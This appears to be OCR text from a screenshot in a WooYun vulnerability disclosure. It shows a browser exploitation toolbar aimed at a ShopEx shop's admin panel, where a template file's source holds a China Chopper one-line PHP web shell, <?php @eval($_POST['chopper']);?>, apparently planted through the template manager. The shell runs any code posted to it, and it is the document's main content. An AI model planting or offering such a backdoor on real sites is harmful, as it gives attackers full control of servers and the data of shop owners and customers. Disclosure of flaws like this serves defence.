 Load URL
http://10.65.20.198/shopex81518/shopadmin/index.php#ctl=system/tmpimage&act=detail&p[0]=1354864820-info.xml
Split URL
Execute
Enable Post data Enable Referrer
10.65.20.198/shopex81518/shopadmin/index.php#ctl=system/tmpimage&act=detail&p[0]=13548
百度 <Ctrl+K>
ShopEx 点此设置您商店的名称 [未授权用户] 库存报警：6 应用中心 帮助
商 品 订 单 会 员 营销推广 页面管理 统计报表 商店配置 工具箱 浏览商店 授权用户专享 , admin [帐号设置
网站内容管理
站点栏目
文件源码：
<?php @eval($_POST['chopper']);?>
文章管理
友情链接
网页底部信息
提示信息管理
模板管理
模板列表
保留备份 保存 返回
www.wooyun.org